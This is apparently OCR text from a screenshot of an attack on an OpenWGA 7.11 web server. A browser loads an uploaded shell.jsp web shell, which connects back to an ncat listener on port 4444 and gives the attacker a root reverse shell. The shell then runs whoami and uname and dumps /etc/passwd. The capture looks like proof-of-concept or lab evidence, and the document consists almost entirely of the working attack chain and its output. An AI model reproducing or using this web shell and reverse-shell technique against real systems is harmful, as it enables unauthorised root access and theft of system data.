 172.20.0.102:8080/openwga-7.1
Not secure
172.20.0.102:8080/openwga-7.11.12.0-ce/shell.jsp
port opened on Socket[addr=/172.20.0.100,port=4444,localport=60760]
mike@dimmick: /home/mike
dimmick# ncat -nvlp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.20.0.102.
Ncat: Connection from 172.20.0.102:60760.
whoami
root
uname -a
Linux crunchypoint 6.14.0-29-generic #29-Ubuntu SMP PREEMPT_DYNAMIC Thu Aug  7 1
8:32:38 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin